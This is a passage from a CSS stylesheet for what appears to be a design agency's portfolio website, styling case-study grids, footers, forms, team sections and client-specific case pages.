  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 650px);
  grid-template-rows: minmax(250px, 650px) minmax(250px, 375px) minmax(250px, 375px);
  box-sizing: border-box;
}

.case-grid.cases {
  display: grid;
  width: 95%;
  height: auto;
  max-width: 1600px;
  min-width: 890px;
  margin: 50px auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: minmax(250px, 650px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-rows: minmax(250px, 650px) minmax(250px, 375px);
  box-sizing: border-box;

}



#case-8 {
grid-column-start: 1;
grid-column-end: 2;
grid-row-start: 1;
grid-row-end: 2;
align-self: stretch;
justify-self: stretch;

}


#case-9 {
  grid-column-start: 2;
      grid-column-end: 3;
      grid-row-start: 1;
      grid-row-end: 2;

}

#case-10 {
  grid-column-start: 3;
  grid-column-end: 4;
  grid-row-start: 1;
  grid-row-end: 2;

}


#case-11 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
}

#case-12 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 2;
  grid-row-end: 3;
  }

  #case-13 {
    grid-column-start: 3;
    grid-column-end: 4;
    grid-row-start: 1;
    grid-row-end: 3;
    align-self: end;
    }



#case-1 {
  align-self: auto;
  justify-self: auto;
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
}

.case-4 {
  display: flex;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
  min-height: 270px;
  min-width: 270px;
  padding: 30px;
  flex-direction: column;
  align-self: auto;
  background-color: #ebebeb;
  cursor: pointer;
}



.case-1 {
  position: relative;
  display: flex;
  max-height: 650px;
  max-width: 375px;
  min-height: 270px;
  min-width: 270px;
  justify-content: space-between;
  align-items: stretch;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;
}

.case-1:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}

.case-1.full {
  height: 100%;
  align-self: end;
}
.case-2.full {
  align-self: auto;
}

#case-2 {
  justify-self: auto;
  align-self: auto;
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 3;
}

.case-2 {
  position: relative;
  display: flex;
  max-height: 375px;
  max-width: 375px;
  min-height: 270px;
  min-width: 270px;
  justify-content: space-between;
  align-items: stretch;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;
}

.case-2:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}

#case-3 {
  align-self: auto;
  justify-self: auto;
  grid-column-start: 3;
  grid-column-end: 4;
  grid-row-start: 1;
  grid-row-end: 2;
}

.case-3 {
  position: relative;
  display: flex;
  max-height: 650px;
  max-width: 650px;
  min-height: 250px;
  min-width: 250px;
  justify-content: space-between;
  align-items: stretch;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;
}

.case-3:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}

.case-4:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);

}

#case-4 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
  align-self: auto;
  justify-self: auto;
}


#case-12 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 2;
  grid-row-end: 3;
}


#case-5 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 3;
  justify-self: auto;
  align-self: end;
}


#case-6 {
  grid-column-start: 3;
  grid-column-end: 4;
  grid-row-start: 2;
  grid-row-end: 4;
  align-self: auto;
  justify-self: auto;
}

.case-6 {
  position: relative;
  display: flex;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
  min-height: 270px;
  min-width: 270px;
  flex-direction: column;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;



}

.case-6:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}



.case-6.full {
  position: relative;
  max-width: 100%;
  min-width: 270px;
  align-self: auto;
  justify-self: auto;
  transform-style: preserve-3d;


}

.case-6.full:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}



#case-7 {
  grid-column-start: 1;
  grid-column-end: 3;
  grid-row-start: 3;
  grid-row-end: 4;
  justify-self: auto;
  align-self: auto;
}

.ghost-button {
  width: 300px;
  height: 50px;
  align-items: center;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: 50px;
  margin-bottom: 100px;
    cursor: pointer;
}

.text-button:hover {
  color: #000000;
  z-index: 1000;
}


.text-button {
  text-decoration: none;
  font-size: 1.2em;
  color: #bababa;
  background-color: transparent;
  text-transform: uppercase;
  text-align: center;
}




.clients-slide {
  display: block;
  box-sizing: border-box;
}

.clients {
  margin-left: 50px;
  margin-right: 50px;
  box-sizing: border-box;
}


.e-title {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  z-index: 100;
}

.title {
  text-decoration: none;
  color: #000000;
  background-color: transparent;
  top: 0px;
}
.title-white {
  text-decoration: none;
  color: #ffffff;
}
.e-clients {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  text-align: right;
}

.e-client {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  font-weight: 800;
  text-align: left;
  width: 100%;
}

.b-description {
  position: relative;
  display: flex;
  width: 100%;
  margin-bottom: 8px;
  flex-direction: row;
  justify-content: flex-end;
  align-items: flex-start;
  flex: 0 auto;
}

.clients-slide .b-description {justify-content: flex-start}



.description {
  margin-bottom: 10px;
  margin-top: 3px;
  margin-left: 20px;
  float: left;
  text-align: left;
  font-weight: 300;
  align-items: flex-start;

}


.title-outline {
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: #000000;
  color: #ffffff;
  font-size: 4em;
  line-height: 0.6;
}


.digital-showreel {
  margin-top: 30px;
  position: relative;
  display: flex;
  width: 100%;
  align-items: center;
  z-index: 100;
  font-weight: 600;
}




.d-showreel {
  text-decoration: none;
  display: flex;
}

.showreel-icon {
  display: flex;
  width: 25px;
  height: 25px;
  margin-right: 20px;
  justify-content: center;
  box-sizing: border-box;
  background-image: url("/css/../images/play.svg");
  background-position: center;
  background-size: cover;
  cursor: pointer;
  animation: tremor 1s infinite ease-in-out;
  margin-top: -10px;
}

.showreel-icon.white-icon {
  display: flex;
  width: 34px;
  height: 30px;
  background-image: url("/css/../images/play_w.svg");
  background-position: left;
  cursor: pointer;

}

.brief-link.services {
color: #00000060;
cursor: pointer;

}

.footer {
  margin-left: 30px;
  margin-right: 30px;
}

.service-blocks {
 display: grid;
 align-items: flex-start;
 grid-template-columns: 25% 25% 25% 25%;
 width: 100%;
 margin-top: 50px;
 margin-bottom: 50px;
}

.arrow-icon {
  width: 24px;
  height: 24px;
  margin-top: 30px;
}


.service-link {
  text-decoration: none;
  color: #000000;
}

.service-once {
  width: 100%;
  padding-right: 25px;
  cursor: pointer;
}

.service-once:hover .arrow-icon  {
 opacity: 0.5;
  cursor: pointer;
}

.service-blocks .service-link:last-child .service-once {padding-right: 0}





.contacts {
  z-index: 100;
}

.case-inner {
  position: relative;
  display: block;
  flex-direction: column;
  align-items: flex-start;
  flex: auto;
}

.case-pic_1 {
  margin-top: 10px;
  height: 90%;
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}

.case-pic_2 {
  margin-top: 50px;
  height: 80%;
  background-position: 50% 100%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}

.case-pic_3 {
  margin-top: 10px;
  height: 90%;
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}
.case-pic_4 {
  height: 90%;
  background-position: 50% 100%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}
.case-pic_5 {
  height: 90%;
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}
.case-pic_6 {
  margin-top: 50px;
  position: relative;
  height: 100%;
  min-height: 650px;
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  z-index: 10;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);


}
.case-pic_7 {
  position: relative;
  margin-top: -40px;
  right: 0;
  margin-left: 50px;
  height: 100%;
  min-height: 380px;
  background-position: 100% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_8 {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 90%;
  min-height: 380px;
  background-position: 50% 50%  ;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_9 {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 90%;
  min-height: 380px;
  background-position: 50% 50%  ;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}


.case-pic_10 {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 90%;
  min-height: 380px;
  background-position: 50% 70%  ;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_11 {
  height: 80%;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  margin-top: 30px;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_12 {
  height: 80%;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  margin-top: 30px;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_13 {
  height: 80%;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  box-sizing: border-box;
  transform: translateZ(20px);
  margin-top: 30px;
}


.case-link {
  text-decoration: none;
}


.divider {
  width: 100%;
  height: 1px;
  background-color: #00000030;
  margin-bottom: 30px;
}

.footer {

}

.footer.contacts {
   bottom: 0;

}

.e-footer {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  margin-bottom: 30px;
}

.footer-l {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  flex: 1;
  box-sizing: border-box;
}
.footer-cl {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  flex: 1;
  box-sizing: border-box;
}
.footer-cr {
  display: flex;
  align-items: flex-start;
  flex: 1;
  box-sizing: border-box;
}
.footer-r {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: flex-start;
  align-content: flex-start;
  box-sizing: border-box;
}
.footer-logo {
  display: flex;
  align-items: flex-start;
  flex: 1;
  box-sizing: border-box;
}

.footer-text {
  font-size: 0.9em;
  margin-left: 20px;
  align-items: flex-start;
  margin-top: 0px;
  line-height: 1;
  float: left;
}

.social-footer {
  color: #00000060;
  margin-right: 20px;
  text-decoration: none;
}

.mail {
  font-size: 1em;
  margin-top: 0;
}

.phone {
  font-size: 1em;
  margin-top: 0;

}

.adress {
  font-size: 1em;
  margin-top: 0;

}
.footer-button {
  margin-top: 120px;
  margin-bottom: 50px;
  text-decoration: none;
  font-size: 1.5em;
  color: #00000060;
  background-color: transparent;
  cursor: pointer;
}

.footer-button:hover {

  color: #000000;
}

.mobile-logo {
  display: none;
  z-index: 2;
}

.mobile-header {
  display: none;
}

.m-logo {

}

.call-back {
  display: none;
}

.agency-header {
  position: relative;
  padding-top: 140px;
}
.agency-content {
  max-width: 1600px;
  margin-left: auto;
  margin-right: auto;
}

.agency-title {
  font-size: 5em;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px;
  letter-spacing: 1px;
}

.service-title {
  font-size: 5em;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px;
  letter-spacing: 1px;
}

.short-divider {
  width: 50px;
  height: 3px;
  background: #e5e5e5 none repeat;
  margin-top: 40px;
  margin-bottom: 40px;
}
.agency-description {
  width: 50%;
  line-height: 1.5;
}

.sub-description {
  margin-top: 20px;
  margin-bottom: 50px;
  color: #00000060;
}
.service-link {
  display: contents;
}



.agency-pic {
  margin-top: 50px;
  margin-bottom: 80px;
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 100%;

}

.pic-full {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.animated-banner {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  height: 100%;
  max-height: 900px;

}

.header-auchan {
  position: absolute;
  width: 100%;
  min-height: 300px;
}



.banner-el {
  padding-top: 100px;
}

.reveal-logo {
  margin-left: 5%;
  width: 50%;
  position: absolute;
  max-width: 280px;
  float: left;
  bottom: 200px;
  min-width: 180px;
  padding-bottom: 30px;
}

.reveal-imac {
  position: relative;
  right: 0;
  bottom: 0;
  min-width: 287px;
  float: right;
  width: 100%;
  max-width: 730px;
}

.agency-about {
  margin-bottom: 50px;
}

.about-agency {
  font-size: 1.2em;
  font-weight: 400;
  line-height: 1.6;
  text-decoration: none;
  letter-spacing: 0.5px;
}

.about-product {
  font-size: 1.1em;
  font-weight: 600;
  line-height: 1.6;
  text-align: center;
}

.inner-fullwidth.white{
    background-color: #ffffff; 
}
.inner-fullwidth {
  width: 100%;
  padding-top: 100px;
  padding-bottom: 100px;
  background-color: #15141a;
}

.white-title {
  color: #ffffff;
  line-height: 1.4;
}

.agency-form {
  width: 100%;
  margin-top: 50px;
}

.submit-button {
  width: 200px;
  background-color: transparent;
  line-height: 2;
  font-weight: 600;
  font-size: 1.5em;
  margin: 0;
  cursor: pointer;
}

.mail-form {
  margin-bottom: 30px;
  max-width: 600px;
  display: block;
}

#detail-case-footer .agency-form {
  display: flex;
  justify-content: center;
}
#detail-case-footer .mail-form {
  max-width: 250px;
  margin-bottom: 0;
}
#detail-case-footer .mail-button {
  margin-left: 50px;
}
#detail-case-footer {
  padding-bottom: 0;
}
#case-next {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 100px auto 0;
  width: 95%;
  max-width: 900px;
  background: #fff;
  border-radius: 5px 5px 0 0;
  color: #000;
  padding: 30px;
  font-size: 1rem;
}
#case-next > div {width: 50%}
#case-next > .left {text-align: left}
#case-next > .right {text-align: right}
#case-next p {
  font-weight: 400;
  letter-spacing: 0;
  margin: 0;
}
#case-next h4 {
  font-size: 1.875rem;
  font-weight: 700;
  letter-spacing: 0;
  margin: 5px 0 0;
}

:focus{outline: none;}

input {
  -webkit-appearance: email;
  background-color: transparent;
  -webkit-rtl-ordering: logical;
  cursor: text;
  border: 0;
  padding: 7px 0;
  border-bottom: 2px solid #ffffff40;
  box-sizing: border-box;
  background-color: transparent !important;
  width: 40%;
  color: #ffffff;
  font-size: 1.2em;
}

input:hover {
  border-bottom: 2px solid #ffffff90;
  transition: all 0.4s;

}

.agency-showreel {
  width: 100%;
  padding-top: 50px;
  padding-bottom: 150px;
}

.play-video {

}

.play-icon {
  width: 50px;
  height: 50px;
  opacity: 0.7;
}
.play-icon:hover {
  opacity: 1;
  transition: all 0.2s;
}



.mail-button {
  line-height: 1;
  font-weight: 600;
  font-size:1.5em;
  background-color: transparent;
  color: #ffffff;
  left: 0;
  bottom: 0;
  height: 50px;
  border: 0;
  font-size: 1.2em;
  box-sizing: border-box;
  display: block;
  border-bottom: 3px solid #ffffff60;
  padding: 0;
  cursor: pointer;
}

.mail-button:hover {
  border-bottom: 3px solid #ffffff;
  transition: all 0.2s;
}

.cases-filter {
  position: relative;
  right: 0;
  top: 0;
  float: right;
  height: 150px;
  margin-top: -160px;
  box-sizing: border-box;
  text-align: right;
  display: flex;
}

.filter-link {
  color: #00000060;
  margin-left: 15px;
  text-decoration: none;
  font-size: 1em;
}

.filter-link.active {
  color: #000;
  text-decoration: none;
  font-weight: 500;
}

.filter {
  width: 100%;
  display: flex;
}


.team-pic {
  margin-bottom: 30px;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.about-agency {
  margin-bottom: 50px;
}

.about-agency.half {
  width: 50%;
}


.b-team {
  display: grid;
  grid-template-columns: repeat( auto-fill, minmax(200px, auto));
  grid-gap: 20px
}
.b-team :after  {
  content: "";
}

.team-item {
position: relative;
object-fit: cover;
margin-left: 20px;
}

#team-item-1 {

}

.contacts {
  z-index: 100;
  width: 100%;
  margin: 0;
  bottom: 0;
}



.contacts-inner {
  box-sizing: border-box;
  display: block;
  height: 100%;
}

.contacts-l {
  width: 50%;
  float: left;
  min-width: 290px;
  margin-bottom: 20px;
}

.contacts-c {

  width: 50%;
  float: left;
  min-width: 290px;

}


.video-bg {
    /* Span the full grid */
  width: 120%;
  min-height: 100%;
  object-fit:  cover;
  opacity: 0.8;
  background-position: 50% 0%;
  z-index: -1;

}


.e-agencygrid {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

.agency-grid {
  position: relative;
  height: 820px;
  opacity: 1;
  margin-bottom: 80px;


}

.agency-pics_1 {
      width: 33.33333%;
  position: absolute;
      right: 0px;
      top: 410px;
      height: 380px;
  padding-left: 15px;
box-sizing: border-box;
background-position: 50% 50%;
}

.agency-pics_2 {
      width: 33.33333%;
  position: absolute;
  right: 0px;
  top: 0px;
  height: 380px;
  padding-left: 15px;
  box-sizing: border-box;
  background-position: 50% 50%;

}

.agency-pics_4 {
width: 66.66667%;
  position: absolute;
left: 0px;
top: 0px;
height: 790px;
padding-right: 15px;
box-sizing: border-box;
background-position: 50% 50%;
}


.pic-digital {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.digital-info {
margin-top: 30px;
margin-bottom: 30px;
display: flex;

}


.digital-l {
margin-top: 30px;
width: 50%;
padding-right: 50px;
}

.digital-c {
margin-top: 30px;
width: 33.3333333333%;
padding-right: 25px;

}

.digital-r {
  margin-top: 30px;
width: 50%;
padding-left: 25px;
}


.digital-l.white {
color: #ffffff;
text-align: center;
padding: 0;
}

.digital-c.white {
color: #ffffff;
text-align: center;
padding: 0;


}

.digital-r.white {
  color: #ffffff;
  text-align: center;
  padding: 0;


}

.service-icon {

height: 50px;
box-sizing: border-box;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;

}

.service-txt {
width: 70%;
margin-left: auto;
margin-right: auto;
}






.project-info {
  margin: 26px 0 0 0;
  display: inline-block;
  color: #000000;
}

.client-info {
  float: left;
  margin-right: 80px;
  margin-left: 50px;
}


.client-service {
  float: left;
  margin-right: 80px;

}

.client-site {
  float: left;
  margin-right: 80px;

}

.p-title {
  line-height: 0.8;
  font-weight: 500;
  font-size:1em;
}

.p-content {
  margin-top: 10px;
  line-height: 0.8;
  font-weight: 700;
  font-size:1em;
  color: #000000;
}

.case-content {
  margin: 50px 50px;
}

.inner-fullwidth.garant {
  background-color: #e8e8e8;
  position: relative;
  height: 100%;
  max-height: 900px;
  box-sizing: border-box;

}

.inner-fullwidth.brils {
  background-color: #DAF4FF;
  position: relative;
  height: 100%;
  max-height: 900px;
  box-sizing: border-box;

}

.case-header{

}

.garant-fullpic {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  width: 100%;
  box-sizing: border-box;

}


.footer-contacts{
  width: 100%;
  text-align: center;
}

.case-form {
  width: 100%;
  margin-top: 50px;
  text-align: -webkit-center;
}

.g-typo {
  width: 100%;
  display: flex;
}

.typo-l {
  margin-top: 50px;
  width: 50%;
  border-left: 2px solid #ff7151;
  border-right: 2px solid #ff7151;
  margin-bottom: 50px;
}
.typo-r {
  margin-top: 50px;
  width: 50%;
  border-right: 2px solid #ff7151;
  margin-bottom: 50px;
}

.g-typo-title {
  width: 100%;
  text-align: right;
  margin-bottom: 10px;
  padding-right: 30px;
}

.g-typo-subtitle {
  width: 100%;
  text-align: right;
  padding-right: 30px;

}

.g-typo-title.bold {
  font-weight: 700;
}
.g-typo-subtitle.bold {
  font-weight: 700;
}


.g-typo-alphabet.bold {
  font-weight: 700;
}


.g-typo-letters {
font-size: 6em;
margin-top: 40px;
margin-bottom: 40px;
text-align: center;
}

.g-colors {
  width: 100%;
  display: flex;
  height: 400px;

}


.colors-l {
  width: 50%;
  margin-bottom: 50px;
  display: flex;
}
.colors-r {
  width: 50%;
  margin-bottom: 50px;
  background-color: #f1f0f0;
  border-radius: 10px;
  padding: 10px;
  height: 100%;

}

.g-typo-colors {
  margin-bottom: 30px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;

}

.color-l {
  width: 50%;
  height: 50%;
}
.color-r {
  width: 50%;
  height: 50%;

}


.g-color-1 {
  width: 90%;
  height: 100%;
  margin-bottom: 40px;
  border-radius: 10px;
  padding: 10px;
  background-color: #ff7151;
}

.g-color-1:hover {
  width: 90%;
  height: 100%;

}

.g-color-3 {
  width: 90%;
  height: 100%;
  margin-bottom: 30px;
  border-radius: 10px;
  padding: 10px;
  background-color: #ffffff;
  border: 1px solid #00000020;
}

.g-color-2 {
  width: 90%;
  height: 100%;
  margin-bottom: 40px;
  border-radius: 10px;
  padding: 10px;
  background-color: #666666;

}

.g-color-4 {
  width: 90%;
  height: 100%;
  margin-bottom: 30px;
  border-radius: 10px;
  padding: 10px;
  background-color: #000000;

}


.case-l {
  width: 50%;
  padding-right: 50px;
}

.case-r {
  width: 50%;
  padding-left: 25px;
}

.case-half {
  width: 50%;
}

.case-txt {
  display: flex;
  flex-wrap: wrap;
}

.clients-list {
  display: flex;
  justify-content: space-between;

}

.clients-l {
width: 100%;
margin-bottom: 100px;
}

.clients-c {
width: 100%;
}

.clients-r {
width: 100%;
}

.client-t {
  font-size: 1.2em;
  line-height: 2;
  font-weight: 400;
}

.client-t:hover {
  font-weight: 600;
}

.about-txt {
  display: flex;
}

.about-l {
  width: 50%;
  padding-right: 50px;
}

.about-r {
  width: 50%;
  padding-left: 25px;
}

.e-client-image {
  display: none;
  position: absolute;
  width: 50vw;
  right: -30vw;
  top: 50%;
  transform: translateY(-50%);
  z-index: 100;
}

.client-title:hover .e-client-image {
  display: block;
}

.e-client-image img {
  max-height: 400px;
}

.p-messe {

      z-index: 100;
}

div.bx-component-opener, .bx-core-popup-menu {z-index: 100000!important;}
#panel, #bx-panel {z-index: 99999!important;}
.bx-core-dialog-overlay {z-index: 100001!important;}
.bx-core-adm-dialog {z-index: 100002!important;}

.bv-controls .bv-sound {display: none}

.hover-reveal {
  position: fixed;
  width: 200px;
  height: 150px;
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}

.hover-reveal__inner,
.hover-reveal__img {
  width: 100%;
  height: 100%;
  position: relative;
}

.hover-reveal__deco {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #181314;
}

.hover-reveal__img {
  background-size: contain;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.case-h2 {
  font-size: 30px;
  font-weight: 700;
  line-height: 35px;
  margin: 30px 0 18px;
}
.case-h2.blue {color: #00afed}

.case-p {
  font-size: 20px;
  font-weight: 400;
  line-height: 29px;
  text-decoration: none;
  letter-spacing: 0;
  margin: 0 auto 30px;
}

.ff-myriadpro {
  font-family: "Myriad Pro";
}

.ff-helvetica {
  font-family: "HelveticaNeueCyr";
}
.ff-frutiger {
  font-family: "Frutiger Neue LT W1G Light";
}

.agency-header.orange, .agency-header.blue, .agency-header.sika {
  text-align: center;
}
.agency-header.orange:before, .agency-header.blue:before, .agency-header.sika:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 590px;
  z-index: -1;
  background: #ffaa23;
}
.agency-header.blue:before {
  height: 490px;
  background: #00afed;
}
.agency-header.sika:before {
  height: 490px;
  background: linear-gradient(to bottom, #d19c30, #e3a935);
}

#case-ceta-slider {
  margin: auto;
}

#case-ceta-slider .owl-carousel {
  width: 100%;
  margin: auto;
}

#case-mac-slider {
  margin: 50px 0;
  background: url('/css/../images/mcbook.png') no-repeat center center;
  padding: 1px 0 72px;
}

#case-mac-slider .owl-carousel {
  max-width: 810px;
  max-height: 507px;
  width: 100%;
  margin: 70px auto;
}

#case-j7-slider1 {
  margin: -7px auto 112px;
  background: url('/css/../upload/cases/j7/case-j7-slider1-bg.png') no-repeat center center;
}

#case-j7-slider1 .owl-carousel {
  max-width: 845px;
  width: 100%;
  margin: auto;
}

#j7-real-pics {
  margin: -8px auto 44px;
}

#j7-real-pics .case-half {padding: 5px}

#j7-imac {
  text-align: center;
  padding-bottom: 56px;
}
#j7-imac > div {
  display: inline-block;
  position: relative;
}
#j7-imac-screen {
  position: absolute;
  left: 24.1%;
  right: 23.9%;
  top: 4%;
  bottom: 35.8%;
  background-image: url('/css/../upload/cases/j7/imac-screen.jpg');
  background-repeat: no-repeat;
  background-position: 0 0;
  background-size: cover;
  animation: j7ImacScroll 16s infinite linear;
}

#j7-case-video {margin: 130px auto 160px}

.text-left {text-align: left}
.text-right {text-align: right}
.text-center {text-align: center}
.text-justify {text-align: justify}

#messe-title {
  font-family: "Proxima Nova Rg";
  font-size: 110px;
  font-weight: bold;
  line-height: 1.2;
  margin: 0 0 130px;
}
#messe-title span {
  display: block;
  font-family: "Proxima Nova Rg";
  font-size: 40px;
  font-weight: normal;
}

.messe-h2 {
  font-family: "Proxima Nova Lt";
  font-size: 32px;
  font-weight: 600;
  line-height: 28px;
}

.messe-p {
  font-family: "HelveticaNeueCyr";
  font-size: 24px;
  font-weight: 400;
  line-height: 28px;
}

.grid-messe-1 {
  display: grid;
  width: 100%;
  padding: 25px;
  margin: auto;
  height: auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: 50% 50%;
  grid-template-rows: minmax(100px, 200px) minmax(100px, 200px) minmax(100px, 200px) minmax(100px, 200px);
  box-sizing: border-box;
}

.grid-messe-1-item-1 {
  grid-column-start: 1;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 3;
  background: url('/css/../upload/cases/messe/1.jpg') no-repeat center center;
  background-size: cover;
}

.grid-messe-1-item-2 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 3;
  grid-row-end: 4;
  background: #ff7e7e url('/css/../upload/cases/messe/2.jpg') no-repeat center center;
  background-size: contain;
}

.grid-messe-1-item-3 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 3;
  grid-row-end: 5;
  background: url('/css/../upload/cases/messe/3.jpg') no-repeat center center;
  background-size: cover;
}

.grid-messe-1-item-4 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 4;
  grid-row-end: 5;
  background: #657ca3 url('/css/../upload/cases/messe/4.jpg') no-repeat center center;
  background-size: contain;
}

.grid-messe-2 {
  display: grid;
  width: 100%;
  padding: 25px;
  margin: auto;
  height: auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: 50% 50%;
  grid-template-rows: minmax(100px, 200px) minmax(100px, 200px);
  box-sizing: border-box;
}

.grid-messe-2-item-1 {
  grid-column-start: 1;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 2;
  background: url('/css/../upload/cases/messe/5.jpg') no-repeat center center;
  background-size: cover;
}

.grid-messe-2-item-2 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
  background: #ff7e7e url('/css/../upload/cases/messe/6.jpg') no-repeat center center;
  background-size: contain;
}

.grid-messe-2-item-3 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 2;
  grid-row-end: 3;
  background: #ff7e7e url('/css/../upload/cases/messe/7.jpg') no-repeat center center;
  background-size: contain;
}

#sika-before-after {
  margin: 100px 0;
  position: relative;
  padding: 50px 0;
}
#sika-before-after:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 25%;
  background: #f6ab23;
  z-index: -1;
}
#sika-before-after img {
  padding-left: 25%;
  position: relative;
}
#sika-before-after .case-half {
  position: relative;
  padding: 50px 0 0;
}
#sika-before-after .case-half:before {
  content: 'Before';
  display: block;
  position: absolute;
  left: 25%;
  top: 0;
  font-family: "Frutiger Neue LT W1G Light";
  font-size: 20px;
  color: black;
}
#sika-before-after .case-half:last-child:before {
  content: 'After';
}
#sika-before-after .case-half:first-child {
  border-right: 1px solid #7a7a79;
}

/*video {
  display: block;
  max-width: 100%;
  margin: auto;
}*/

#sika-slider {
  margin: 100px 0;
  position: relative;
  padding: 50px 0 20px;
}
#sika-slider:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 80%;
  background: #e4e4e4;
  z-index: -1;
}
#sika-slider .item .case-half:last-child p:first-child {
